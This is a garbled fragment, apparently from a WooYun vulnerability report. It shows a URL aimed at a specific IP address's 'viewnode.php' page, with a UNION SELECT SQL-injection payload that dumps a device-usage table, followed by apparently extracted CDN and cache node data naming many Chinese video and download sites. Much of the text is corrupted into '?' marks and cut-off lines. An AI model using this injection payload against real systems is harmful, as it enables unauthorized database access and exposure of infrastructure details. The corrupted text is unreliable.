 61.135.207.218/brs2/viewnode.php?id=817%20and%201=2%20union%20select%2050,(select%20group_concat(deviceusage)%20from%20brs_device%
查看节点
查询rrd数据时出错
www.poco.cn,,flv1.video.cctv.com,,rising/duba下载,FLV-SW 6rooms专用,FLV-SW 6rooms专用,player0071/0107/0025tudou.com,FLV-SW 土豆专用,qq素
??,flv1.video.cctv.com 上层 网通,flv.sina.chinacache.net,cdn2.download.17173.com,,,有目录刷新 ?频 ? 混用,MSN
space/auto/hotmail,,au.download1.9you.com,peterCNC,player0088.tudou.com 核心squid,有目录刷新 ?频 ? 混用,player0108.tudou.com,media.xinhuanet.com
专用,love21cn.com,,qqmusic 正 ? 己 ? ? ,player0051.tudou.com,flv.sina.chinacache.net,rising/duba下载,,toodou通用上传 对应CNC-LY-3-
575,list.pplive.com|res.pplive.com,download.windowsupdate.com,,p.v.iask.com,flv.sina.chinacache.net,,dl43.exdown.net,FLV-
SW,flv.sina.chinacache.net,rising/duba下载 暂时关闭解 ?,,,,http,,player0093.tudou.com,,vcm2.video.qq.com,china&chinatax,WO-
1207298848,,player0106.tudou.com,player0004/0005.tudou.com420撤,,,,,,577,player0078.tudou.com,FLV-SW,hot.tudou.com
fo.gamedl,images15.51.com,http(streaming),player0031/0032.tudou.com,patch.mop.com,,
英文名称
中文
www.wooyun.org